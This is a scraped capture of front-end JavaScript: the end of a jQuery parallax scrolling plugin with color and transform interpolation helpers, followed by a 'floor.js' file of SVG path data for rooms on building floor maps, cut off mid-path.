    ClassScene.prototype = inherit(Scene.prototype, {
        _setValue: function() {
            this.$el[this.state == Scene.STATE_DURING ? 'addClass' : 'removeClass'](this.to);
        }
    });

    function PinScene($el, options) {
        options.to = convertToElement(options.to);
        isElement(options.to) || (options.to = $el[0]);
        typeof options.triggerHook != "undefined" || (options.triggerHook = 0);
        StateScene.call(this, $el, options);
        PinScene.scenes.push(this);
    }
    PinScene.scenes = [];
    PinScene.findByElement = function(elem) {
        var scenes = PinScene.scenes;
        for (var i=0, len=scenes.length; i<len; i++) {
            if (scenes[i].$el[0] === elem) {
                return scenes[i];
            }
        }
    };
    PinScene.prototype = inherit(StateScene.prototype, {
        updateStart: function() {
            if (this.state != Scene.STATE_DURING) {
                Scene.prototype.updateStart.call(this);
            }
        },
        _getOldValue: function(style) {
            var toStyle = getComputedStyle(this.to);
            return {
                position: toStyle.position,
                top: toStyle.top,
                left: toStyle.left,
                marginLeft: "",
                marginTop: ""
            };
        },
        _getNewValue: function() {
            if (this.state == Scene.STATE_DURING) {
                return {
                    position: 'fixed',
                    top: this.from.pinTop + 'px',
                    left: this.from.pinLeft + 'px',
                    marginLeft: 0,
                    marginTop: 0
                };
            }
            return this.from;
        },
        _setValue: function(newValue) {
            for (var styleName in newValue) {
                this.to.style[styleName] = newValue[styleName];                
            }
        },
        _setFrom: function(defaultValue) {
            if (typeof this.from === "undefined") {
                var offset = getOffset(this.to);
                if (this.axis === Scene.AXIS_X) {
                    defaultValue.pinTop = offset.top;
                    defaultValue.pinLeft = offset.left - this.start;
                }
                else {
                    defaultValue.pinTop = offset.top - this.start;
                    defaultValue.pinLeft = offset.left;
                }
                this.from = defaultValue;
            }
        }
    });
    
    function VOScene($el, options, propName, maxValue) {
        this.propName = propName;
        ScalarScene.call(this, $el, options, maxValue);
    }
    VOScene.prototype = inherit(ScalarScene.prototype, {
        _getOldValue: function(vo) {
            return vo.get(this.propName);
        },
        _setValue: function(newValue, vo) {
            vo.set(this.propName, newValue);
        }
    });
    
    function SceneContainer($el, options) {
        this.$el = $el;
    }
    SceneContainer.prototype = {
        needsUpdate: function() {
            return true;
        }
    };
    
    function XYContainer($el, options, styleName) {
        SceneContainer.call(this, $el, options);
        this.styleName = styleName;
        if (options.x) {
            this.x = new VOScene($el, options.x, 'x');
        }
        if (options.y) {
            this.y = new VOScene($el, options.y, 'y');
        }
    }
    XYContainer.prototype = inherit(SceneContainer.prototype, {
        update: function(style) {
            var xy = XY.fromString(style[this.styleName]);
            if (this.x && this.x.needsUpdate()) {
                this.x.update(xy);
            }
            if (this.y && this.y.needsUpdate()) {
                this.y.update(xy);
            }
            if (xy.isChanged()) {
                var element = this.$el[0],
                    newValue = xy.toString();
                element.style[this.styleName] = newValue;
            }
        }
    });

    function TransformContainer($el, options) {
        SceneContainer.call(this, $el, options);
        if (options.x) {
            this.x = new VOScene($el, options.x, 'translateX');
        }
        if (options.y) {
            this.y = new VOScene($el, options.y, 'translateY');
        }
        if (options.z) {
            this.z = new VOScene($el, options.z, 'translateZ');
        }
        if (options.scale) {
            this.scale = new VOScene($el, options.scale, 'scale', 1);
        }
        else {
            if (options.scaleX) {
                this.scaleX = new VOScene($el, options.scaleX, 'scaleX', 1);
            }
            if (options.scaleY) {
                this.scaleY = new VOScene($el, options.scaleY, 'scaleY', 1);
            }
        }
        if (options.rotate) {
            this.rotate = new VOScene($el, options.rotate, 'rotate', 360);
        }
    }
    TransformContainer.prototype = inherit(SceneContainer.prototype, {
        update: function(style) {
            var matrix = TransformMatrix.fromStyle(style),
                transform = Transform.fromMatrix(matrix);
            if (this.x && this.x.needsUpdate()) {
                this.x.update(transform);
            }
            if (this.y && this.y.needsUpdate()) {
                this.y.update(transform);
            }
            if (this.z && this.z.needsUpdate()) {
                this.z.update(transform);
            }
            if (this.scale && this.scale.needsUpdate()) {
                this.scale.update(transform);
            }
            if (this.scaleX && this.scaleX.needsUpdate()) {
                this.scaleX.update(transform);
            }
            if (this.scaleY && this.scaleY.needsUpdate()) {
                this.scaleY.update(transform);
            }
            if (this.rotate && this.rotate.needsUpdate()) {
                this.rotate.update(transform);
            }
            if (transform.isChanged()) {
                var element = this.$el[0],
                    newValue = transform.toString();
                element.style['-webkit-transform'] = newValue;
                element.style['-moz-transform'] = newValue;
                element.style['-ms-transform'] = newValue;
                element.style['-o-transform'] = newValue;
                element.style.transform = newValue;
            }
        }
    });
    
    function RGBColor(r, g, b, a) {
        this.r = r || 0;
        this.g = g || 0;
        this.b = b || 0;
        this.a = typeof a === "number" ? a : 1;
    }
    RGBColor.fromArray = function(array, result) {
        result || (result = new RGBColor());
        if (array.length < 3) {
            return result;
        }
        result.r = parseInt(array[0]);
        result.g = parseInt(array[1]);
        result.b = parseInt(array[2]);
        if (array.length > 3) {
            result.a = parseFloat(array[3]);
        }
        return result;
    };
    RGBColor.fromString = function(string, result) {
        if (string.match(/^#([0-9a-f]{3})$/i)) {
            return RGBColor.fromArray([
                parseInt(string.charAt(1),16)*0x11,
                parseInt(string.charAt(2),16)*0x11,
                parseInt(string.charAt(3),16)*0x11
            ], result);
        }
        if (string.match(/^#([0-9a-f]{6})$/i)) {
            return RGBColor.fromArray([
                parseInt(string.substr(1,2),16),
                parseInt(string.substr(3,2),16),
                parseInt(string.substr(5,2),16)
            ], result);
        }
        return RGBColor.fromArray(string.replace(/^rgb(a)?\((.*)\)$/, '$2').split(","), result);
    };
    RGBColor.fromHSV = function(hsv, result) {
        result || (result = new RGBColor());
        var r = hsv.v,
            g = hsv.v,
            b = hsv.v;
        if (hsv.s != 0) {
            var f  = hsv.h / 60 - Math.floor(hsv.h / 60);
            var p  = hsv.v * (1 - hsv.s / 100);
            var q  = hsv.v * (1 - hsv.s / 100 * f);
            var t  = hsv.v * (1 - hsv.s / 100 * (1 - f));
            switch (Math.floor(hsv.h / 60)){
                case 0: r = hsv.v; g = t; b = p; break;
                case 1: r = q; g = hsv.v; b = p; break;
                case 2: r = p; g = hsv.v; b = t; break;
                case 3: r = p; g = q; b = hsv.v; break;
                case 4: r = t; g = p; b = hsv.v; break;
                case 5: r = hsv.v; g = p; b = q; break;
            }
        }
        result.r = r * 2.55;
        result.g = g * 2.55;
        result.b = b * 2.55;
        result.a = hsv.a;
        return result;
    };
    RGBColor.prototype = {
        getHue: function(maximum, range) {
            var hue = 0;
            if (range != 0) {
                switch (maximum){
                    case this.r:
                        hue = (this.g - this.b) / range * 60;
                        if (hue < 0) hue += 360;
                        break;
                    case this.g:
                        hue = (this.b - this.r) / range * 60 + 120;
                        break;
                    case this.b:
                        hue = (this.r - this.g) / range * 60 + 240;
                        break;
                }
            }
            return hue;
    
        },
        interpolate: function(to, progress) {
            var src = HSVColor.fromRGB(this),
                dst = HSVColor.fromRGB(to);
            src.interpolate(dst, progress);
            RGBColor.fromHSV(src, this);
        },
        toString: function() {
            if (this.a !== 1) {
                return "rgba("+this.r.toFixed()+","+this.g.toFixed()+","+this.b.toFixed()+","+this.a.toFixed(2)+")";
            }
            return "rgb("+this.r.toFixed()+","+this.g.toFixed()+","+this.b.toFixed()+")";
        }
    };
    
    function HSVColor(h, s, v, a) {
        this.h = h || 0;
        this.s = s || 0;
        this.v = v || 0;
        this.a = typeof a === "number" ? a : 1;
    }
    HSVColor.fromRGB = function(rgb, result) {
        result || (result = new HSVColor());
        var maximum = Math.max(rgb.r, rgb.g, rgb.b);
        var range   = maximum - Math.min(rgb.r, rgb.g, rgb.b);
        result.h = rgb.getHue(maximum, range);
        result.s = (maximum == 0 ? 0 : 100 * range / maximum);
        result.v = maximum / 2.55;
        result.a = rgb.a;
        return result;
    };
    HSVColor.prototype = {
        interpolate: function(to, progress, precision) {
            this.h = interpolate(this.h, to.h, progress);
            this.s = interpolate(this.s, to.s, progress);
            this.v = interpolate(this.v, to.v, progress);
            this.a = interpolate(this.a, to.a, progress);
        },
        toString: function() {
            if (this.a !== 1) {
                return "hsva("+this.h+","+this.s+","+this.v+","+this.a.toFixed(2)+")";
            }
            return "hsv("+this.h+","+this.s+","+this.v+")";
        }
    };
    
    function VO() {
        
    }
    VO.prototype = {
        get: function(propName) {
            return this[propName];
        },
        set: function(propName, value) {
            this[propName] = value;
            this._changed = true;
        },
        isChanged: function() {
            return this._changed === true;
        }
    };
    
    function XY() {
        this.x = this.y = 0;
        this.xUnit = this.yUnit = "px";
    }
    XY.fromArray = function(array, result) {
        result || (result = new XY());
        var a = array[0],
            b = array[1];
        if (typeof a === "string") {
            result.x = parseFloat(a);
            result.xUnit = parseUnit(a);
        }
        else {
            result.x = a;
        }
        if (typeof b === "string") {
            result.y = parseFloat(b);
            result.yUnit = parseUnit(b);
        }
        else {
            result.y = b;
        }
        return result;
    };
    XY.fromString = function(string, result) {
        return XY.fromArray(string.split(" "), result);
    };
    XY.prototype = inherit(VO.prototype, {
        toString: function() {
            return this.x.toFixed(2) + this.xUnit + " " + this.y.toFixed(2) + this.yUnit;
        }
    });

    function Transform() {
        this.translateX = this.translateY = this.translateZ = 0;
        this.scaleX = this.scaleY = 1;
        this.rotate = 0;
    }
    Transform.fromMatrix = function(matrix, result) {
        result || (result = new Transform());
        var a = matrix.matrix[0],
            b = matrix.matrix[1],
            c = matrix.matrix[4],
            d = matrix.matrix[5];
        result.translateX = matrix.matrix[12];
        result.translateY = matrix.matrix[13];
        result.translateZ = matrix.matrix[14];
        result.scaleX = Math.sqrt(a*a + b*b);
        result.scaleY = Math.sqrt(c*c + d*d);
        result.rotate = Math.round(Math.atan2(b, a) * (180/Math.PI));
        return result;
    };
    Transform.prototype = inherit(VO.prototype, {
        get: function(propName) {
            if (propName === "scale") {
                return this.scaleX;
            }
            return this[propName];
        },
        set: function(propName, value) {
            if (propName === "scale") {
                this.scaleX = value;
                this.scaleY = value;
            }
            else {
                this[propName] = value;
            }
            this._changed = true;
        },
        toString: function() {
            var string = 'translate3d('+this.translateX+'px, '+this.translateY+'px, '+this.translateZ+'px)';
            if (this.scaleX != 1 || this.scaleY != 1) {
                string += ' scale('+this.scaleX+','+this.scaleY+')';
            }
            if (this.rotate) {
                string += 'rotate('+this.rotate+'deg)';
            }
            return string;
        }
    });

    function TransformMatrix() {
        this.matrix = [
            1, 0, 0, 0,
            0, 1, 0, 0,
            0, 0, 1, 0,
            0, 0, 0, 1
        ];
    }
    TransformMatrix.fromArray = function(array, result) {
        result || (result = new TransformMatrix());
        if (array.length < 6) {
            return result;
        }
        for (var i=0; i<array.length; i++) {
            array[i] = parseFloat(array[i]);
        }
        if (array.length < 16) {
            array = [
                array[0], array[1], 0, 0,
                array[2], array[3], 0, 0,
                0, 0, 1, 0,
                array[4], array[5], 0, 1
            ];
        }
        result.matrix = array;
        return result;
    };
    TransformMatrix.fromStyle = function(style, result) {
        if (!style) {
            return result || new TransformMatrix();
        }
        var transform = style.transform || style.webkitTransform || style.mozTransform;
        return TransformMatrix.fromArray(transform.replace(/^matrix(3d)?\((.*)\)$/, '$2').split(/, /), result);
    };

    if (!isTouchDevice || $.parallax.enableTouchDevices) {
        $(function() {

            $("[data-parallax]").parallax();

        });
    }

})(jQuery);

// isArray shim
if (!Array.isArray) {
    Array.isArray = function(arg) {
        return Object.prototype.toString.call(arg) === '[object Array]';
    };
}

// console.error shim
if (!console["error"]) {
    console.error = function(message) {
        window.alert(message);
    };
}

--- FILE ---
content_type: text/javascript
request_url: https://www.afina.center/js/floor.js
body_size: 20702
content:
/**
 *
 * Jquery Mapael - Dynamic maps jQuery plugin (based on raphael.js)
 * Requires jQuery and raphael.js
 *
 * Map of 'floor-1'

 * @author vladi
 */
//var data_js = eval("(" + test + ")");

//var test_m = eval("(" + response + ")");
//console.log(ar_name);
var number_floor = '1';
function cnob_floor(item_floor){
    number_floor = item_floor;
}



var elemis =[];
elemis[1] =  {
    "1" : "m 137.49,5.15 -0.86,0 -32.77,0 -0.79,0 -11.47,0 -12,0 c -1.25,0 -2.57,0 -3.82,0.07 -2.11,0.13 -4.15,0.26 -6.2,0.53 -0.26,0.07 -0.53,0.07 -0.86,0.13 -1.71,0.26 -3.49,0.53 -5.21,0.92 -0.26,0.07 -0.53,0.13 -0.86,0.2 -1.71,0.4 -3.43,0.86 -5.08,1.32 -0.26,0.07 -0.53,0.13 -0.79,0.26 -3.23,0.99 -6.33,2.24 -9.36,3.63 -0.26,0.13 -0.53,0.26 -0.86,0.4 -1.58,0.73 -3.1,1.52 -4.55,2.37 l -0.86,0.53 0,0 c -11.27,6.59 -20.77,16.02 -27.36,27.29 -0.13,0.26 -0.33,0.53 -0.46,0.86 -4.35,7.58 -7.38,15.95 -8.9,24.92 -0.07,0.26 -0.07,0.53 -0.13,0.86 -0.59,3.89 -0.92,7.85 -0.92,11.93 l 0,0 c 0,3.76 0.26,7.45 0.79,11.08 0.07,0.26 0.07,0.53 0.13,0.86 1.19,7.38 3.36,14.44 6.53,20.96 0.13,0.26 0.26,0.53 0.4,0.79 5.27,10.68 12.92,19.91 22.35,27.03 l 1.25,0.92 c 3.56,2.57 7.32,4.81 11.27,6.79 0.73,0.33 1.45,0.73 2.24,1.05 2.24,0.99 4.55,1.91 6.92,2.7 l 0.99,0.33 c 1.85,0.59 3.76,1.12 5.67,1.58 l 0.86,0.2 c 1.58,0.33 3.23,0.66 4.81,0.92 l 0.86,0.13 c 0.92,0.13 1.85,0.26 2.83,0.33 0.26,0 0.53,0.07 0.86,0.07 1.65,0.13 3.3,0.26 4.94,0.33 l 0.86,0 c 0.59,0 1.19,0 1.71,0 l 12.86,0 1.65,0 0.86,0 8.83,0 0.86,0 8.64,0 23.27,0 0.86,0 2.83,0 0,-6.13 0,-0.99 0,-22.61 0,-31.84 -27.76,0 0,-30.33 27.76,0 0,-31.51 0,-26.17 0,-0.99 0,-1.71 -2.83,0 z m -47.47,98.43 -27.1,0 0,-12.66 27.1,0 0,12.66 z",
    "10" : "m 140.33,66.53 -26.77,0 0,28.35 26.77,0 0,-1.91 16.15,0 0,10.09 22.61,0 0.07,26.83 20.83,0 0,-63.29 -43.25,0 0,3.03 -16.48,0 0,-3.1 z m 54.65,33.49 -32.7,0 0,-6.92 11.08,0 0,-6.13 11.74,0 0,6.13 9.89,0 0,6.92 z m -36.13,-30.19 27.49,0 0,13.58 -27.49,0 0,-13.58 z",
    "11" : "m 156.48,104.04 21.62,0 0,46.41 -21.62,0 z",
    "2" : "m 292.75,64.29 c -0.07,-0.26 -0.13,-0.53 -0.2,-0.86 -1.52,-6.33 -3.82,-12.33 -6.79,-17.87 -0.13,-0.26 -0.26,-0.53 -0.46,-0.86 C 275.88,27.43 259.92,14.25 240.74,8.38 l -0.99,-0.33 c -0.26,-0.07 -0.53,-0.13 -0.79,-0.2 -2.57,-0.73 -5.21,-1.32 -7.91,-1.71 l -0.86,-0.13 c -0.86,-0.13 -1.71,-0.26 -2.64,-0.33 -0.26,0 -0.53,-0.07 -0.86,-0.07 -0.46,-0.07 -0.92,-0.07 -1.38,-0.13 l -0.86,-0.07 c -1.98,-0.13 -4.02,-0.26 -6.07,-0.26 l -2.51,0 -0.86,0 -2.24,0 -0.86,0 0,0 -7.71,0 -0.53,0 -2.24,0 0,0 -0.86,0 0,0 -5.6,0 -0.79,0 -32.7,0 -0.86,0 -3.82,0 0,0.07 0,1.58 0,0.99 0,57.69 44.24,0 0,84.91 40.02,0 0,2.51 0,1.05 c 0.13,-0.07 0.26,-0.07 0.46,-0.13 0.26,-0.07 0.53,-0.2 0.79,-0.26 2.9,-0.92 5.74,-2.04 8.44,-3.36 1.19,-0.53 2.37,-1.12 3.56,-1.78 18.26,-9.76 32.11,-26.77 37.64,-47.2 0.07,-0.26 0.13,-0.53 0.2,-0.79 0.99,-3.89 1.71,-7.85 2.11,-11.93 l 0,-14.5 c -0.26,-3.23 -0.79,-6.53 -1.52,-9.69 z m -83.99,-4.22 18.46,0 0,7.98 -18.46,0 0,-7.98 z",
    "3" : "m 77.3,91.84 -13.38,0 0,10.75 13.38,0 11.74,0 0,-10.75 z",
    "4" : "m 209.75,61.05 16.48,0 0,6 -16.48,0 z",
    "5" : "m 175.01,70.81 -15.16,0 0,6.93 21.43,0 4.09,0 0,-6.93 -10.22,0 z",
    "6" : "m 159.84,78.92 25.51,0 0,3.49 -25.51,0 z",
    "7" : "m 174.35,87.95 9.76,0 0,5.27 -9.76,0 z",
    "8" : "m 163.27,94.08 30.72,0 0,4.94 -30.72,0 z",
    "9" : "m 200.06,151.44 0,0 0,-4.29 0,0 0,-12 0,0 0,-4.35 -20.96,0 0,5.21 0,0 0,9.1 0,6.4 -22.61,0 0,5.87 0,0.07 4.15,0 0.86,0 36.66,0 0.86,0 6.99,0 12.59,0 c 1.32,0 2.7,-0.07 4.02,-0.13 2.18,-0.13 4.29,-0.33 6.46,-0.59 0.26,-0.07 0.53,-0.07 0.86,-0.13 1.71,-0.26 3.43,-0.59 5.08,-0.92 0.26,-0.07 0.53,-0.13 0.86,-0.2 1.52,-0.33 2.97,-0.73 4.42,-1.19 l 0,-2.83 -40.22,0 z",
};
elemis[2] =  {
    "101" : "m 136.87,111.51 23.29,0 0,45.21 -23.29,0 z",
    "101-1" : "m 196.66,130.68 11.14,0 0,4.94 -11.14,0 z",
    "101-2" : "m 90.52,21.01 6.2,0 0,5.2 -6.2,0 z",
    "101-a" : "m 230.53,137.21 20.3,-0.07 0.05,12.16 c 0,0 -1.1,0.63 -3.09,1.66 -1.99,1.03 -3.1,1.51 -7.39,2.82 -4.28,1.3 -9.87,1.81 -9.87,1.81 z",
    "102" : "m 116.41,111.51 -9.21,0 -9.21,0 0,9.17 0,9.17 18.42,0 0,15.45 -12.72,0 0,11.23 32.36,0 0,-22.51 0,-22.51 z",
    "102H" : "m 90.66,3.49 11.62,0 0,8.35 -11.62,0 z",
    "103" : "m 97.99,130.76 17.59,0 0,4.81 -17.59,0 z",
    "103-1" : "m 93.95,136.4 21.63,0 0,8.21 -21.63,0 z",
    "103H" : "m 194.76,3.49 8.74,0 0,8.35 -8.74,0 z",
    "104" : "m 198.74,145.44 7.05,0 0,11.28 -7.05,0 z",
    "105H" : "m 93.95,145.44 8.9,0 0,11.28 -8.9,0 z",
    "108" : "m 71.02,111.51 0,44.84 c 2.48,0.24 5,0.37 7.55,0.37 l 14.55,0 0,-45.21 -22.1,0 z",
    "109" : "m 47.15,111.51 0,38.5 c 7.16,3.22 14.91,5.37 23.03,6.26 l 0,-44.76 -23.03,0 z",
    "110" : "m 46.32,111.51 -12.72,0 0,2.46 -23.78,0 c 5.3,10.73 13.03,20.05 22.49,27.21 l 1.29,0.96 c 3.56,2.58 7.34,4.87 11.32,6.81 l 1.4,0.66 0,-38.11 z",
    "111" : "m 32.77,110.68 4.26,0 0,-18.61 -34.15,0 c 1.17,7.45 3.41,14.55 6.56,21.12 l 23.33,0 0,-2.51 z",
    "112-1" : "m 36.87,84.49 -35.13,0 c 0.23,3.07 0.26,3.91 0.89,6.8 l 34.27,-0.01 z",
    "112-2" : "m 36.92,76.47 -35.11,0 c -0.33,2.97 -0.33,4.22 -0.11,7.14 l 35.22,0.04 z",
    "112-3" : "m 37.07,68.05 -34.21,0 c -0.65,2.69 -0.91,4.68 -1.01,7.64 l 35.22,0.04 z",
    "113" : "m 37.03,42.2 -25.06,0 C 7.62,49.83 4.54,58.28 3.02,67.26 l 34.01,0 0,-25.06 z",
    "114" : "m 39.35,34.07 6.08,0 0,-23.07 C 31.65,17.62 20.15,28.25 12.45,41.37 l 26.9,0 0,-7.3 z",
    "115" : "m 40.18,34.9 5.26,0 0,6.47 -5.26,0 z",
    "116" : "m 46.3,34.9 6.12,0 0,9 -6.12,0 z",
    "117" : "m 77.19,20.63 -9.7,0 0,25.89 9.7,0 0,-12.45 z",
    "117-a" : "m 58.05,20.63 8.61,0 0,25.89 -8.61,0 z",
    "117-b" : "m 53.25,46.32 3.97,0 0,-25.69 -10.92,0 0,13.34 6.95,0 z",
    "118" : "m 62.46,10.71 6.87,0 0,9.09 -6.87,0 z",
    "119" : "m 55.53,19.8 6.05,-0.05 -0.02,-9.04 13.39,0.03 0.02,-7.14 C 67.3,3.48 55.86,6.16 46.27,10.61 l 0,9.19 9.26,0 z",
    "132" : "m 92.45,12.66 22.26,0 0,7.55 -22.26,0 z",
    "133" : "m 97.02,21.04 17.7,0 0,5.14 -17.7,0 z",
    "134" : "m 90.66,27.02 24.06,0 0,18.72 -24.06,0 z",
    "135" : "m 136.04,3.49 -32.97,0 0,8.35 12.39,0 0,33.91 20.58,0 z",
    "136" : "m 136.87,3.42 11.64,0 11.64,0 0,42.33 -23.29,0 z",
    "137" : "m 193.95,3.29 -32.97,0 0,42.45 20.58,0 0,-34.06 12.39,0 z",
    "138" : "m 182.4,27.02 16.48,0 0,18.72 -16.48,0 z",
    "140" : "m 182.4,12.66 21.1,0 0,7.47 -21.1,0 z",
    "141" : "m 182.4,20.96 16.48,0 0,5.23 -16.48,0 z",
    "143" : "m 204.33,3.49 10.81,0 0,26.87 -10.81,0 z",
    "144" : "m 226.78,30.36 0,-26.42 C 224.05,3.64 221.28,3.49 218.47,3.49 l -2.5,0 0,26.87 10.81,0 z",
    "146" : "m 204.3,31.16 10.77,0 0,14.61 -10.77,0 z",
    "146-1" : "m 215.8,31.15 11.01,0 0,14.48 -11.01,0 z",
    "146-a" : "M 285.96,43.48 C 271.77,20.71 251.93,6.94 227.77,4.08 l 0.24,40.93 11,0 c 0,0 0,-0.77 -0.01,-1.5 16.21,0.05 33.02,0 46.96,-0.03 z",
    "147" : "m 270.26,44.19 -30.4,0 0,21.66 30.4,0 0,-10.54 7.22,0 0,6.89 15.5,0 c -1.52,-6.35 -3.83,-12.38 -6.82,-18 l -8.68,0 -7.22,0 z",
    "148" : "m 293.17,63.03 -16.52,0 0,-6.9 -5.56,0 0,10.55 -20.66,0 0,23.31 23.9,0 0,0.87 18.31,8.54 c 1.01,-3.89 1.72,-7.9 2.11,-12.01 l 0,-14.58 c -0.31,-3.33 -0.84,-6.6 -1.57,-9.79 z",
    "149" : "m 248.94,90.81 24.58,0 0,8.31 -24.58,0 z",
    "150" : "m 274.35,99.95 -25.41,0 0,10.73 2.83,0 -0,38.42 2.72,-1.36 c 15.64,-7.91 24.58,-18.41 31.87,-34.46 -5.24,-5.42 -7.83,-8.58 -12.01,-13.34 z",
    "150-1" : "m 274.41,91.71 17.76,8.45 c -1.21,3.67 -5.61,12.45 -5.61,12.08 L 274.44,98.96 Z",
    "151" : "m 219.81,111.51 31.03,0 0,24.95 -31.03,0 z",
    "152" : "m 222.52,147.74 0,8.87 c 2.46,-0.11 4.95,-0.55 7.35,-0.84 l -0.07,-8.03 z",
    "153" : "m 182.67,136.4 23.12,0 0,8.21 -23.12,0 z",
    "154" : "m 182.65,130.74 13.55,0 0,4.86 -13.55,0 z",
    "155" : "m 216.74,128.75 2.94,0 0,4.94 -2.94,0 z",
    "156" : "m 215.94,114.81 3.74,0 0,8.01 -3.74,0 z",
    "157-1" : "m 103.32,94.47 -11.45,0 -6.54,0 -6.54,0 0,4.4 13.08,0 5.72,0 5.72,0 z",
    "K10" : "m 163.64,56.73 13.83,0 0,4.16 -13.83,0 z",
    "157-3" : "m 177.11,67.42 -0.11,0 -14.8,0 0,7.36 20.91,0 3.97,0 0,-7.36 z",
    //"158" :  "m 239.87,65.85 0,-20.11 -0.83,0 -11.42,0 -0.83,0 -22.46,0 0,-14.55 0,-0.83 0,-10.23 -0.83,0 -4.62,0 0,0.83 0,5.23 0,0.83 0,18.72 -16.48,0 -0.83,0 -20.58,0 -0.83,0 -23.29,0 -0.83,0 -20.58,0 -0.75,0 -24.06,0 c 0.02,-8.71 -0.02,-17.29 -0.02,-25.53 l 1.82,0 0,-7.55 0,-0.83 -1.8,0 0,-8.35 -15.92,0.09 0,6.3 -5.41,0 0,0.83 0,9.09 0,0.83 7.85,0 0,13.44 0,12.45 -23.94,0 0,-2.61 -0.83,0 -6.12,0 0,-2.53 -0.86,0 -5.26,0 -0.83,0 -2.32,0 0,0.83 0,25.06 0,0.83 0,23.15 0,0.83 0,18.61 0,0.83 9.29,0 0.83,0 23.03,0 0.83,0 22.1,0 0,24.89 0.83,0 4.04,0 0,-0.83 0,-4.81 0,-0.83 0,-18.42 18.42,0 19.64,0 0.83,0 23.29,0 0.83,0 21.68,0 25.11,0 0,18.42 0,0.83 0,4.81 -1.99,0 0,0.83 0,8.21 0,0.83 0,11.28 16.72,-0.11 0,-8.88 6.47,0 0.83,0 0,-0.83 0,-9.62 0,-0.83 -10,0 0,-24.95 29.12,0 0,-0.83 0,-10.73 0,-0.83 0,-8.31 1.49,0 0,-0.82 0,-23.31 0,-0.83 -10.56,0 z m -125.89,25.86 -22.46,0 0,2.77 11.81,0 0,4.4 -11.81,0 0,5.64 -47.46,0 0,-5.64 0,-4.4 0,-2.77 0,-38.78 69.92,0 z m 47.96,-10.18 18.81,0 0,10.18 -18.81,0 z m 42.4,-6.75 0,18.86 0,6.1 0,4.41 -20.55,0 0,-4.41 -16.15,0 0,-6.1 16.15,0 0,-14.49 -21.57,0 0,-4.37 0,-7.36 0,-6.53 1.44,0 0,-4.16 13.83,0 0,-3.8 10.4,0 16.46,0 0,21.85 z m 23.59,20.18 -9.18,0 0,-4.16 9.18,0 z m -10.18,-13.93 0,-8.26 7.14,0 0,8.26 -7.14,0 z m 11.78,-15.18 -16.59,0 0,-6.06 16.59,0 z",
    "165" : "m 182.67,111.51 25.11,0 0,18.42 -25.11,0 z",
    "169" : "m 160.99,156.72 18.46,0 18.46,0 0,-11.28 -15.93,0 0,-16.95 0,-16.95 -20.99,-0.03 0,22.61 z",
    "K18" : "m 91.59,99.53 10.67,0 0,4.87 -10.67,0 z",
    "K17" : "m 106.73,91.86 7.2,0 0,3.07 -7.2,0 z",
    //"172" : "m 136.35,92.26 11.47,0 0,5.2 -11.47,0 z",
    "K11" : "m 167.64,100.2 11.67,0 0,3.14 -11.67,0 z",
    "174" : "m 94.33,53.03 19.75,0 0,4.2 -19.75,0 z",
    //"175" : "m 137.15,54.83 5.47,0 0,5.34 -5.47,0 z",
    //"176" : "m 120.21,63.57 5.2,0 0,12.01 -5.2,0 z",
    "177" : "m 161.93,81.53 18.81,0 0,10.18 -18.81,0 z",
    "K4" : "m 217.74,72.78 7.14,0 0,8.26 -7.14,0 z",
    "K9" : "m 156.77,60.84 5.14,0 0,6.27 -5.14,0 z",
    //"180" : "m 204.53,54.97 4.74,0 0,7.07 -4.74,0 z",
    "181" : "m 212.93,59.79 16.59,0 0,6.06 -16.59,0 z",
    //"182" : "m 204.6,70.91 4.27,0 0,8.41 -4.27,0 z",
    "183" : "m 218.74,90.81 9.18,0 0,4.16 -9.18,0 z",
    //"184" : "m 204.6,88.19 4.94,0 0,8.14 -4.94,0 z",
    //"120" : "m 56.36,10.71 5.27,0 0,9.09 -5.27,0 z",
    //"121" : "m 61.63,9.88 0,-4.52 c -1.73,0.39 -3.44,0.84 -5.13,1.35 l 0.83,3.17 4.3,0 z",
    //"122" : "m 67.67,9.88 0,-5.62 c -1.76,0.25 -3.5,0.56 -5.21,0.93 l 0,4.7 5.21,0 z",
    //"123" : "m 74.74,9.88 0,-6.3 C 72.64,3.68 70.56,3.87 68.5,4.14 l 0,5.74 6.24,0 z",
    "158" : "m 239.86567,65.847384 0,-20.106801 -0.8297,0 -11.42209,0 -0.82969,0 -22.45721,0 0,-14.554398 0,-0.829705 0,-10.225987 -0.82972,0 -4.61848,0 0,0.829704 0,5.227162 0,0.82972 0,18.723504 -16.48132,0 -0.83168,0 -20.57675,0 -0.82973,0 -23.28689,0 -0.82971,0 -20.57676,0 -0.74673,0 -29.04405,0.04873 c -0.08989,-10.859195 -0.04118,-19.64429 -0.04118,-19.64429 1.589098,0.02163 2.584936,0.0026 4.367015,0.02538 0.02169,-2.439431 0.0081,-4.16156 0.0047,-5.908212 l 2.449529,-0.04873 0,-7.550335 0,-0.82972 -1.797487,0 0,-8.347509 -15.916454,0.094724 0,6.3024553 -5.407038,0 0,0.8297197 0,9.085633 0,0.829704 7.854354,0 0,13.441264 0,12.445623 -23.9374,0 0,-2.613924 -0.829703,0 -6.11928,0 0,-2.530939 -0.864211,0 -5.255052,0 -0.829689,0 -2.32319,0 0,0.82972 0,25.057167 0,0.829717 0,23.148837 0,0.829688 0,18.613354 0,0.82971 9.292729,0 0.829719,0 23.034677,0 0.829689,0 22.101433,0 0,24.89121 0.829687,0 4.037693,0 0,-0.8297 0,-4.8123 0,-0.82972 0,-18.41949 18.419524,0 19.6362,0 0.82971,0 23.28691,0 0.8297,0 21.68324,0 25.11227,0 0,18.41949 0,0.82972 0,4.8123 -1.99129,0 0,0.8297 0,8.21411 0,0.82972 0,11.27872 16.71894,-0.10636 0,-8.8772 6.47172,0 0.82969,0 0,-0.82973 0,-9.6246 0,-0.82972 -9.9983,0 0,-24.94633 29.12275,0 0,-0.82969 0,-10.731114 0,-0.829698 0,-8.311012 1.49346,0 0,-0.815771 0,-23.314786 0,-0.829718 -10.56451,0 z m -125.89452,25.859647 -22.457181,0 0,2.765932 11.809711,0 0,4.397452 -11.809711,0 0,5.641995 -47.459284,0 0,-5.641995 0,-4.397452 0,-2.765932 0,-38.775205 69.916465,0 z m 47.95711,-10.178158 18.8065,0 0,10.17751 -18.8065,0 z m 42.39806,-6.747852 0,18.862245 0,6.103976 0,4.405418 -20.54887,0 0,-4.405418 -16.15143,0 0,-6.103976 16.15143,0 0,-14.492008 -21.5724,0 0,-4.369588 0,-7.356509 0,-6.534124 1.43838,0 0,-4.155183 13.82822,0 0,-3.802711 10.39925,0 16.45608,0 0,21.847878 z m 23.59158,20.182478 -9.18189,0 0,-4.155203 9.18189,0 z m -10.17753,-13.932475 0,-8.255254 7.13549,0 0,8.255922 -7.13549,0 z m 